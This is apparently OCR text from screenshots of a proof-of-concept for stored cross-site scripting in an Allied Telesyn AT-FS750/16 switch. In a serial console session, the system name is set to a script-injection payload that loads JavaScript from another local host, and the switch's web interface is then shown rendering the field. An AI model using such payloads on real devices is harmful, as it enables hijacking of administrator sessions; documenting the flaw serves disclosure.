 d - HyperTerminal
File Edit View Call Transfer Help
Description: AT-FS750/16
Name: a"><script src="//192.168.1.104/a.js"></script>
Location: location
Contact: contact
------------------------------- <COMMAND> ----------------------------------
Set System [N]ame
Set System [L]ocation
Set System [C]ontact Information
[Q]uit to previous menu
Command> n
Enter system name> a"><script src="//192.168.1.104/a.js></script>
Connected 0:28:07 Auto detect Auto detect SCROLL CAPS NUM Capture Print echo
Allied Telesyn AT-FS750/16 Gigabit Ethernet Switch
General Info. Basic Config. Advanced Config. Tools Statistics
Switch Information
System Up For : 6min(s), 23sec(s)
Runtime Image : Version 1.0.0.30
Boot Loader : Version 1.00.06
Hardware Inf
• Revision : A.01
• DRAM Siz 16 MB
• Flash Size : 4 MB
• Console Baud Rate : 9600 bps
Administration Information
• System Name: a">
• System Location : location
• System Contact : contact
System MAC Address, IP Address, Subnet Mask and Gateway
• MAC Address : 00:15:77:4C:B4:22
• IP Address : 192.168.1.103
• Subnet Mask : 255.255.255.0
• Default Gateway : 192.168.1.1
• DHCP Mode : Enable